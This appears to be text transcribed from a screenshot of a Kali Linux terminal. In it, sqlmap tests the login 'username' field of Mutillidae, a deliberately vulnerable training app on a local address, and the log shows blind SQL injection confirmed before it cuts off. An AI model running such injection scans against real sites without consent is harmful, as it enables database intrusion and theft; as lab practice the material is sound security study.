 (kali㉿kali)-[~]
$ sqlmap --flush-session -r Desktop/request.burp.txt
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:15:49 /2021-02-03/
[11:15:49] [INFO] parsing HTTP request from 'Desktop/request.burp.txt'
[11:15:49] [INFO] flushing session file
[11:15:49] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.16.133:80/mutillidae/index.php?popUpNotificationCode=AU1'. Do you want to follow? [Y/n] n
[11:16:07] [INFO] testing if the target URL content is stable
[11:16:12] [WARNING] POST parameter 'username' does not appear to be dynamic
[11:16:17] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[11:16:18] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[11:16:18] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:16:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:17:00] [WARNING] reflective value(s) found and filtering out
[11:17:11] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:17:11] [INFO] testing 'Generic inline queries'
[11:17:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:17:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:17:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:17:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:17:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
KALI